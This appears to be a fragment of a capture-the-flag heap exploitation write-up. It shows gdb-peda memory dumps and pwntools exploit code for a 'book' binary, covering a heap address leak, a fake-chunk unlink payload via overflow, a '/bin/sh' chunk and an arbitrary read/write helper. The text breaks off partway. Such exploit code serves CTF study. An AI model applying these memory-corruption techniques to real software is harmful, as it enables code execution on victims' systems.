 gdb-peda$ x/10gx 0x0000555555758170
0x555555758170: 0x0000555500000004 0x00005555557581a0
0x555555758180: 0x00005555557581d0 0x0000000000000108
0x555555758190: 0x0000000000000000 0x0000000000000031
0x5555557581a0: 0x00005500656d616e 0x0000555555758140
0x5555557581b0: 0x0000555555758170 0x0000000000000020
gdb-peda$ x/33gx 0x00005555557581d0
0x5555557581d0: 0x0000000000000000 0x0000000000000101
0x5555557581e0: 0x0000555555758168 0x0000555555758170
0x5555557581f0: 0x0000000000000000 0x0000000000000000
0x555555758200: 0x0000000000000000 0x0000000000000000
0x555555758210: 0x0000000000000000 0x0000000000000000
0x555555758220: 0x0000000000000000 0x0000000000000000
0x555555758230: 0x0000000000000000 0x0000000000000000
0x555555758240: 0x0000000000000000 0x0000000000000000
0x555555758250: 0x0000000000000000 0x0000000000000000
0x555555758260: 0x0000000000000000 0x0000000000000000
0x555555758270: 0x0000000000000000 0x0000000000000000
0x555555758280: 0x0000000000000000 0x0000000000000000
0x555555758290: 0x0000000000000000 0x0000000000000000
0x5555557582a0: 0x0000000000000000 0x0000000000000000
0x5555557582b0: 0x0000000000000000 0x0000000000000000
0x5555557582c0: 0x0000000000000000 0x0000000000000000
0x5555557582d0: 0x0000000000000100
gdb-peda$ x/10gx 0x0000555555758110
0x555555758110: 0x0000555500000005 0x0000555555758140
0x555555758120: 0x00005555557582e0 0x00000000000000f0
0x555555758130: 0x0000000000000000 0x0000000000000031
0x555555758140: 0x00005500656d616e 0x0000000000000000
0x555555758150: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x00005555557582e0-0x10
0x5555557582d0: 0x0000000000000100 0x0000000000000100
0x5555557582e0: 0x0000746567726174 0x0000000000000000
0x5555557582f0: 0x0000000000000000 0x0000000000000000
0x555555758300: 0x0000000000000000 0x0000000000000000
0x555555758310: 0x0000000000000000 0x0000000000000000
gdb-peda$
book4
book4 des 发payload后
book5
book5 des - 0x10
p.sendline('x' * (0x20 - 5) + 'leak:')
create(0x20, 'tmp a', 0x20, 'b') # 1
cmd(4)
p.recvuntil('Author: ')
p.recvuntil('leak:')
heap_leak = u64(p.recvline().strip().ljust(8, '\x00'))
p.info('heap leak @ 0x%x' % heap_leak)
heap_base = heap_leak - 0x1080
#0x0000555555758080 - 0x1080 = 0x555555757000
create(0x20, 'buf 1', 0x20, 'desc buf') # 2
create(0x20, 'buf 2', 0x20, 'desc buf 2') # 3
remove(2)
remove(3)
ptr = heap_base + 0x1180
#0x555555757000 + 0x1180 = 0x555555758180
#0x555555758180 - 0x18 = 0x555555758168
payload = p64(0) + p64(0x101) + p64(ptr - 0x18) + p64(ptr - 0x10) + '\x00' * 0xe0 + p64(0x100)
create(0x20, 'name', 0x108, 'overflow') # 4
create(0x20, 'name', 0x100 - 0x10, 'target') # 5
create(0x20, '/bin/sh\x00', 0x200, 'to arbitrary read write') # 6
edit(4, payload) # overflow
gdb.attach(p)
pause()
remove(5) # unlink
edit(4, p64(0x30) + p64(4) + p64(heap_base + 0x11a0) + p64(heap_base + 0x10c0) + '\n')
def write_to(addr, content, size):
edit(4, p64(addr) + p64(size + 0x100) + '\n')
edit(6, content + '\n')
edit(4, p64(addr) + '\n')
cmd(4)
p.recvuntil('Description: ')